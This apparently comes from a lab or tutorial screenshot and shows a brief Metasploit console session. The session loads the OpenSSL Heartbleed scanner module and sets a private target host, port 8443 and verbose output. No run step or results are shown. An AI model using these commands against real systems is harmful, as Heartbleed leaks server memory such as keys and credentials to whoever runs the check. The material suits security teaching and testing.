 msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RHOSTS 192.168.80.158
RHOSTS => 192.168.80.158
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 8443
RPORT => 8443
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssl/openssl_heartbleed) >